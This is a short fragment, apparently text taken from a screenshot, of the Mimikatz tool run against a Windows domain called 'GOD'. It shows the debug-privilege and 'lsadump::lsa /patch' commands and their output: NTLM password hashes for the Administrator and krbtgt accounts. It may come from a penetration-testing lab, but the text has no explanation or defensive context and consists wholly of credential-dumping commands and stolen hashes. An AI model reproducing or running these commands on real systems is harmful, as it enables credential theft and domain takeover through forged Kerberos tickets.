 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : GOD / S-1-5-21-1218902331-2157346161-1782232778
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : ccef208c6485269c20db2cad21734fe7
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : b097d7ed97495408e1537f706c357fc5